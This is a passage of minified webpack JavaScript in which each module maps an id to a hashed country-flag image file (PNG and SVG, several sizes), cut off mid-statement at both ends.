strict";e.exports=t.p+"TCD_86x86@2x-722ad8564f498e420a93.png"},670875:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13@2x-cebd1ca70e738bf80b47.png"},273077:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21@2x-20e3af468867bd485555.png"},456193:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32@2x-27856110650f9c4ee68d.png"},571209:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43@2x-037fde19680d0b5f5cd9.png"},93671:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64@2x-aa1adda699a932f46ff0.png"},333231:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86@2x-ff95b578b1a86c128606.png"},358634:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13@2x-4712cae3af1b86ea0b62.png"},337264:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21@2x-8beeee719aef0d24631b.png"},410472:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32@2x-e9061079d4c2d93c5715.png"},339660:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43@2x-de39a303017268e24be2.png"},698262:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64@2x-2a6b402111372994189f.png"},532046:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86@2x-384e574484c1bc20df55.png"},2202:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13@2x-1cb1775b4b9f300ce963.png"},540896:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21@2x-b2c96b41359375c0c93f.png"},395672:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32@2x-7a8bac381c5f25dd554f.png"},299964:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43@2x-8d6351c3ffa4edcb5f51.png"},368838:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64@2x-64c0d3695c093eb90d26.png"},310718:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86@2x-8f4495b4dbda748b6741.png"},872094:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13@2x-218a3a62f0ea9596200d.png"},564516:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21@2x-0feddc3ab9700c495c40.png"},231148:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32@2x-c1d624f451ae62282824.png"},579440:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43@2x-d9435144b4a4f93ce170.png"},288810:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64@2x-88551c2e076b562d62a1.png"},77410:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86@2x-2949c3f30f8019f1f132.png"},693789:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13@2x-b3119742378b91528dac.png"},589127:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21@2x-87a14419a5cf3e4e7b48.png"},921587:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32@2x-14632214c564556d7bd5.png"},473339:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43@2x-aa37f09fd8e96f818396.png"},798337:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64@2x-b535b2a7a0a05c252199.png"},111617:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86@2x-76ff83b2e78444c89b0a.png"},728864:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13@2x-238169b30471c0bbfd5c.png"},584182:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21@2x-a8fe5d2671146e81633d.png"},780214:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32@2x-91cb68870b7b2b3785c6.png"},125914:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43@2x-da42ed9fb9e05c92688e.png"},846660:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64@2x-92d934fb1a128044353c.png"},476588:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86@2x-6f620d3187aefd3baef3.png"},950220:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13@2x-89fde258e18a6785d9d5.png"},24034:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21@2x-26bdcd1410db199c80e1.png"},666274:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32@2x-0913e9752d43bc2d4b8c.png"},685174:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43@2x-4e2f509d5d67822e06c8.png"},215200:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64@2x-0d808998cd12641937bb.png"},804136:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86@2x-daaa2a544a042b8443ee.png"},298732:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13@2x-2643c506eecc58a2e6a3.png"},644802:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21@2x-03758542231166263152.png"},442370:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32@2x-35fc0d6f2bd68aea6481.png"},308630:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43@2x-680de49276bc801eb88f.png"},75456:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64@2x-447b91f6f377c8f70c8a.png"},481864:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86@2x-0925f0471f7de1294f8d.png"},676254:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13@2x-9ed211d319e5cd2fc882.png"},541156:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21@2x-bea7c9c1c61948b946a2.png"},205484:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32@2x-4b5d538bbd195f756c30.png"},649136:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43@2x-3724340a6bb884efa0d5.png"},926122:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64@2x-1a9b651131fc72167a13.png"},723426:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86@2x-129f534e5070ee126a3a.png"},847234:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13@2x-62b1beacdefb6115df8b.png"},96808:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21@2x-8b565642e8fc7111d636.png"},463584:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32@2x-9900cb826d4aaa20be63.png"},677156:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43@2x-e610678d8a30b36f96d0.png"},766510:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64@2x-a741ced148c40162e68c.png"},500774:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86@2x-76e100a075d32eb32a05.png"},946358:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13@2x-f80194a0f1a8bca0ccb6.png"},557052:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_21x21@2x-c1aafcd9d1b4c2a0015d.png"},342532:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x32@2x-552bd7ba675e508647b0.png"},641576:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_43x43@2x-359829cd34c8dd8aefdb.png"},369730:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x64@2x-fc27632a90502748a1a3.png"},962202:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_86x86@2x-1b4497f823d18cfbd291.png"},541860:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_13x13@2x-5a1c68ce4f4ce4f32bc9.png"},341626:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_21x21@2x-40dbc7d4c1180741a435.png"},653242:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x32@2x-5c5124a0238478f4c387.png"},569870:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_43x43@2x-cc5524d26acdc2670143.png"},988440:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x64@2x-0d448cefe859f893bcfb.png"},206240:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_86x86@2x-860ec17f32d0ba01c080.png"},692652:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_13x13@2x-fcdbd46b852a06b5f9f9.png"},38722:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_21x21@2x-d871b2d379c636c068fc.png"},836290:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x32@2x-55f7ea51f0874042d086.png"},702550:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_43x43@2x-afee37964fb4e727712e.png"},469376:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x64@2x-313f5e81b04bf5387b50.png"},875784:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_86x86@2x-cad429ec8d1a6d60a488.png"},394622:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_13x13@2x-0947f5b0269a1de7603b.png"},407876:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_21x21@2x-1282d1a536d78a0e27df.png"},687628:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x32@2x-aee4491fac0daf31fabd.png"},375440:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_43x43@2x-133b62775e885217a835.png"},930186:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x64@2x-16d8e13044a9fc316cd0.png"},468034:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_86x86@2x-9be9b9e6bb5ff9004661.png"},289227:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_13x13@2x-b711a15f3c8eedfa1110.png"},470373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_21x21@2x-5d92b6c31008f3627a3d.png"},160369:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x32@2x-6b2a2d3d097bbf9ddcd0.png"},700793:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_43x43@2x-7928293065f6412cea24.png"},314199:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x64@2x-30a25ae28cc2e24edb78.png"},574559:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_86x86@2x-4721c2765ca405e85141.png"},869824:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_13x13@2x-ebab455851219770338c.png"},186966:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_21x21@2x-aa282c198a1172055b83.png"},127702:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x32@2x-71210f2de9a71ee2bb12.png"},253690:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_43x43@2x-0c8791d48e08bedd256b.png"},234532:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x64@2x-e818c67a223ce864b516.png"},553420:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_86x86@2x-5641482ae16daba9aa42.png"},898895:(e,s,t)=>{"use strict";e.exports=t.p+"URY_13x13@2x-e2cf5c335351bb981e73.png"},904793:(e,s,t)=>{"use strict";e.exports=t.p+"URY_21x21@2x-0a4e4a12bf390f8028f5.png"},120741:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x32@2x-d2408c5aa212a0160ff7.png"},979037:(e,s,t)=>{"use strict";e.exports=t.p+"URY_43x43@2x-eecc64c836137e4dc72d.png"},800635:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x64@2x-611bdb23e1de1f1e2285.png"},301651:(e,s,t)=>{"use strict";e.exports=t.p+"URY_86x86@2x-4d2b0f231a398a9a400f.png"},471138:(e,s,t)=>{"use strict";e.exports=t.p+"USA_13x13@2x-ebab455851219770338c.png"},317064:(e,s,t)=>{"use strict";e.exports=t.p+"USA_21x21@2x-aa282c198a1172055b83.png"},58176:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x32@2x-71210f2de9a71ee2bb12.png"},426180:(e,s,t)=>{"use strict";e.exports=t.p+"USA_43x43@2x-0c8791d48e08bedd256b.png"},475598:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x64@2x-e818c67a223ce864b516.png"},632134:(e,s,t)=>{"use strict";e.exports=t.p+"USA_86x86@2x-5641482ae16daba9aa42.png"},393262:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_13x13@2x-8a0e5f2f93da029f89fa.png"},712244:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_21x21@2x-86ce6c400e9dd7924be7.png"},433788:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x32@2x-dbf809cdc2184e2c2b00.png"},608704:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_43x43@2x-edba0645696790ebca92.png"},136058:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x64@2x-066f44dce1d2b2e27206.png"},526194:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_86x86@2x-fee66017698bdbf6fb7d.png"},300038:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_13x13@2x-335a03fe6968f7b89ccd.png"},170444:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_21x21@2x-c1f1bdead6cb0802d27a.png"},403924:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x32@2x-c4b7d1583e20931e2029.png"},397496:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_43x43@2x-ad1b24c7112825a6aa5d.png"},867538:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x64@2x-a20120db93f7cf1b2288.png"},869802:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_86x86@2x-40b8a5b8f63f228db4ca.png"},221780:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_13x13@2x-0216643ff633f8ae8399.png"},180522:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_21x21@2x-a394f0fce3fecd4345c6.png"},152810:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x32@2x-4c41c711bb6c0c4f153b.png"},586942:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_43x43@2x-257b443c9e86f5e8cc9b.png"},221576:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x64@2x-7777e66a3a91c5c8e010.png"},85200:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_86x86@2x-bb664ae0d1871f4fc492.png"},452732:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_13x13@2x-1c9bd4a27e1e6c3fc310.png"},528594:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_21x21@2x-2aff78e498aadf6e726d.png"},988690:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x32@2x-1c83a1dc444d98decd37.png"},358374:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_43x43@2x-79119482dcf3aebe15d6.png"},589584:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x64@2x-91c202ae7c0852e40dd8.png"},939160:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_86x86@2x-d5bdd383d9420b271bc6.png"},994426:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_13x13@2x-e581b6e19dc618f341a9.png"},198016:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_21x21@2x-fd92caaca5be1f07c011.png"},19576:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x32@2x-8caa347d03b5f023f7e3.png"},707932:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_43x43@2x-1cb0c8d4d47c15541825.png"},224806:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x64@2x-ae4d217b0a52e128bae3.png"},810974:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_86x86@2x-9b7b1c6d938e27519888.png"},415876:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_13x13@2x-c1fa9426c51450f8e701.png"},111514:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_21x21@2x-775904876d2cda1bcc93.png"},97306:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x32@2x-dccb4de563b092d0b7e5.png"},541870:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_43x43@2x-77059d947e4acd9b9e9d.png"},381752:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x64@2x-f7875eeb1a7d0ae9be11.png"},941824:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_86x86@2x-3e00a67a0f7ad204c44f.png"},328722:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_13x13@2x-868d239b56576b4f1152.png"},96696:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_21x21@2x-7e31b3179e47365fc657.png"},652784:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x32@2x-743a9035d14f3c544f34.png"},835252:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_43x43@2x-86f1b70f64c4cf38805e.png"},826558:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x64@2x-c5d74b20dbe2f0e20300.png"},848118:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_86x86@2x-74088a6dbf606467097a.png"},868346:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_13x13@2x-713f977aece6eda85dfc.png"},71936:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_21x21@2x-4a1e36fc26cad2d21eab.png"},893496:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x32@2x-5ef0e4f5e1aa2de1b021.png"},581852:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_43x43@2x-33e1fc8b11bc52bd2928.png"},98726:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x64@2x-c450f10a2323d5078be3.png"},684894:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_86x86@2x-517771603c877247a6e5.png"},229138:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_13x13@2x-94b9c6551be31fab94c5.png"},513464:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_21x21@2x-df5f3575ed4f5b9ea983.png"},553200:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x32@2x-ea084ac25bc93fa25f7d.png"},735668:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_43x43@2x-f8a7eb1232091cf050fb.png"},726974:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x64@2x-f07b263d63da22be426e.png"},748534:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_86x86@2x-3f649d96ea5f5f168506.png"},284876:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_13x13@2x-39bc961a2f116af37a59.png"},842338:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_21x21@2x-095b314ded4212fa7397.png"},240226:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x32@2x-0bf73f2c0de46c76569c.png"},188982:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_43x43@2x-660071204c2ac3caef9e.png"},269152:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x64@2x-a9958033ba58f750a4b4.png"},596264:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_86x86@2x-4221013e1082c13aad71.png"},736038:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_13x13@2x-b095291fb5b77a354f81.png"},163756:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_21x21@2x-2a410c7fd817ab4d9826.png"},440500:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x32@2x-c139020ecef70910c03e.png"},856:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_43x43@2x-dcd187fd1f0899095cde.png"},329458:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x64@2x-d595e949ce7cd8b184e6.png"},347914:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_86x86@2x-5b059e07121aee00eea6.png"},937174:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13@2x-a43e41a1615e3f75426f.png"},609244:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21@2x-30672b636832cfd3acc4.png"},670692:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32@2x-d219dbf1875978d89d94.png"},201992:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43@2x-ae955c4858afb19aa7ef.png"},996834:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64@2x-8e2cb2f5ce4eeb10275d.png"},598330:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86@2x-465c438a6512290710c3.png"},641840:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13@2x-a5298205890f532477cf.png"},374278:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21@2x-553f4b7aac12e199f3f9.png"},798342:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32@2x-c1fde3c11fab36b236ae.png"},956202:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43@2x-fcffb5e0915d7ed41afe.png"},611860:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64@2x-6d57c791f6e3c3ac7b5a.png"},694140:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86@2x-5f5fdfacdeb17efa8d55.png"},507332:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13@2x-294739b75d6373433a91.png"},719322:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21@2x-e5ded9dd1f695b868168.png"},188762:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32@2x-230d929da8bce77300de.png"},149678:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43@2x-0bfe9477dd0f241ff4f0.png"},989560:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64@2x-d0363aa73c9d5209abe2.png"},549632:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86@2x-ca2212747b2f204f036c.png"},781540:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13@2x-b702bf08df52ef4bfe12.png"},97658:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21@2x-da33b5922a8c1d4017e8.png"},892922:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32@2x-b0ed74dc7d12e00d6a09.png"},809550:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43@2x-5372cd32810937da8383.png"},744472:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64@2x-e41780030299dc4815f6.png"},962272:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86@2x-e13ac2c271abb443aec7.png"},612651:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13@2x-2a399ab86bc08b56a28b.png"},431045:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21@2x-65e708a0224e0ca28293.png"},352401:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32@2x-febe86d71e56285b9024.png"},718041:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43@2x-a993770fa8cc2f673117.png"},450935:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64@2x-a300074937f05c3c018e.png"},584895:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86@2x-9adec303b96e61dd2626.png"},469608:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86-feeeb3053264514beac4.svg"},725404:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86-83c5a06ab7811ab9f483.svg"},424915:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86-73422d58821d7aab4fd6.svg"},698579:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86-c0fd03ae601d437d3d36.svg"},315676:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86-66c15921c72d7b48c13b.svg"},622783:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86-6723b1be9d1fa53d9814.svg"},84919:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86-0177b27fef317a926a13.svg"},555694:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86-eeebae670b6a73d39549.svg"},353512:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86-c04baff8de8aad9845f7.svg"},225846:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86-22394a227186f7dbac39.svg"},607529:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86-5aaa94b4bee00a3c0fbe.svg"},251892:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-5dc6d062bd9fe8dd318a.svg"},307091:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-cbb157421ab514d7f174.svg"},490073:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-8b8be4f263f6c7a39489.svg"},532705:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-dbdb28060309cb9090a8.svg"},176102:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-33575808992c0873b249.svg"},752198:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-8d137cef36621dfb9eef.svg"},485591:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-99b66623ac7613ee6e7b.svg"},619309:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-56d9ff5fd545035f6f85.svg"},884003:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-f64bddad47f93398d299.svg"},299906:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-fac8aa66e3622949bb26.svg"},326353:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-a60b9b94373be00016d9.svg"},992951:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-b8b21b03b97b305dc4a4.svg"},909005:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-3a784fc96943630ccda6.svg"},331672:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-cf7c5d6ba864e519c47e.svg"},10421:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-520c528a68e0e9d9465e.svg"},20189:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-098cd8804b535cca0b25.svg"},948811:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-5cd957ee5dc8fcd8cef9.svg"},533860:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-0f9dc58a7dae8cc532fc.svg"},76540:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-12108e453242bf7c2914.svg"},715200:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-e45e084462936ef3a74e.svg"},324967:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-7f7cf0b751bee5d816b9.svg"},310661:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-371640da7dac7fd5bab0.svg"},813678:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-e20a603cf44879eefd62.svg"},64410:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-7b8431847181eaa2519d.svg"},880048:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-4bd55ee44c99ec770dde.svg"},280976:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-627ead452863d9f0af90.svg"},697462:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-4da5c46937d9a3ed1f98.svg"},625630:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-ba386df9ab60ecd3b7f6.svg"},466790:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-71af13dc9c555de0612a.svg"},268505:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-5143ddfbc9089a9e70cb.svg"},820010:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-eeb2015258fe986457e3.svg"},15343:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-9c0696badeed9aa741a1.svg"},147161:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-05c9555ffc11ba1c5291.svg"},984934:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-703548438a8f88ebe23e.svg"},569934:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-535922ad48f2e7099951.svg"},731274:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-6b6b2bcf7d8ae8d2c726.svg"},97057:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-2a8cc2e5464dbb046e8e.svg"},474741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-d97122ea9bef83e0c10d.svg"},177250:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-a8c4cd95d1fab7b75a79.svg"},915151:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-d47b70f657006cd1705c.svg"},630313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-46a80e85f566c8e9e1f3.svg"},234284:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-eadea451910205d883f1.svg"},43958:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-baded9e36bc0870e3c17.svg"},390199:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-93d99ccfae8acee0b454.svg"},594397:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-19c38cd5784822cebd59.svg"},771733:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-41638ddb22b8c058cffb.svg"},54468:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-4701ec97de7943662fe4.svg"},411512:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-a7b4435ec290007cbac7.svg"},676102:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-9fc39c92247cb9f046e7.svg"},635247:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-5cf0a7eb81fb9a259557.svg"},501442:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-37f6b7d965bb2229de34.svg"},222957:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86-201cf5f4d8e78cd4eef6.svg"},777236:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86-d76808456ff1a6242128.svg"},869415:(e,s,t)=>{"use 